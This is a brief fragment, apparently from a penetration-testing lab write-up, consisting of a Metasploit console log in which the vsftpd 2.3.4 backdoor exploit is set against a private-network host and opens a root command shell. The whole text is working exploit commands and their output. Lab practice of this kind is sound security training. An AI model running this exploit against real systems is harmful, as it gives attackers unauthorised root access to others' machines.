 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.246.135
RHOSTS ⇒ 192.168.246.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.246.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.246.135:21 - USER: 331 Please specify the password.
[+] 192.168.246.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.246.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.246.131:33089 → 192.168.246.135:6200) at 2025-06-11 05:00:41 -0400